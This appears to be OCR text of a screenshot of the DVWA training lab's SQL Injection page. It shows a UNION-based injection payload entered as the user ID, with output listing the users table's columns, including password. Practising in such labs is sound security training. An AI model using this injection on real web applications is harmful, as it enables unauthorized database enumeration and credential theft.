 Apps Places Dec 17 13:07 4% 61% 6.0 kB 3.8 kB 79%
Damn Vulnerable Web App
Not secure 192.168.0.104/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+NULL%2Ccolumn_name+FROM+information_sche…
https://portal.… Coddy - HTM… Boost Your Ca… The W3C Mar… Google Earth… WhatsApp Cyber Securit… My Home | Co…
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name: admin
Surname: admin
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: user_id
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: first_name
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: last_name
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: user
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: password
ID: 1' UNION SELECT NULL,column_name FROM information_schema.columns WHERE table_name='users'#
First name:
Surname: avatar